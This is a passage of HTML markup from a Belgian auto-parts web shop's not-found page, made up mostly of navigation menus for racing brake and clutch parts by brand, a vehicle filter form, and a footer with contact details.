													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="285808" data-id-criterion-group="4" id="as4c_4_2195" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2195" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.5 - 55kW/75cv - 08.2014-11.2017						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="288012" data-id-criterion-group="4" id="as4c_4_2316" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2316" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.5 D (DJ5FS) - 77kW/105cv - 08.2014-02.2018						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="289832" data-id-criterion-group="4" id="as4c_4_2541" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2541" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.5 SKYACTIV-G (DJLFS) - 85kW/115cv - 08.2014-						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="289373" data-id-criterion-group="4" id="as4c_4_2542" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2542" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.5 SKYACTIV-G - 66kW/90cv - 08.2014-11.2017						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="339606" />
				<input type="hidden" name="as4c_hidden[3][]" value="339606" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="175206" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
